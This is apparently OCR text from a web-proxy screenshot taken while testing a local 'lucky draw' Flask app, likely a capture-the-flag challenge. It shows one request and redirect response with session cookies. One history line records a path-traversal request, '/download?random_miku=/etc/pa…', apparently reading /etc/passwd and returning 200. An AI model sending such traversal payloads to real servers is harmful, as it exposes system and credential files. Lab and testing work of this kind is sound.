 176 http://172.17.0.2:5000 GET /luckydraw 302 599 HTML Redirecting...
178 http://172.17.0.2:5000 GET /download?random_miku=/etc/pa... 200 7120 HTML duh!
Request
Pretty Raw Hex \n
1 GET /luckydraw HTTP/1.1
2 Host: 172.17.0.2:5000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://172.17.0.2:5000/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: session=
eyJkcmF3biI6ZmFsc2UsImlzX21pa3UiOmZhbHNlfQ.aCFh-w.OAgALwjFqZx2suwY5CqF
OCqeypg
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 FOUND
2 Server: Werkzeug/3.1.3 Python/3.11.12
3 Date: Mon, 12 May 2025 02:54:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 249
6 Location: /download?random_miku=miku3.png
7 Vary: Cookie
8 Set-Cookie: session=
eyJkcmF3biI6dHJ1ZSwiaXNfbWlrdSI6ZmFsc2V9.aCFizw.Bs1XuRfM_q47-BNXRsZicU
awKbc; HttpOnly; Path=/
9 Connection: close
10
11 <!doctype html>
12 <html lang=en>
13 <title>
Redirecting...
</title>
14 <h1>
Search 0 highlights
Event log (5) All issues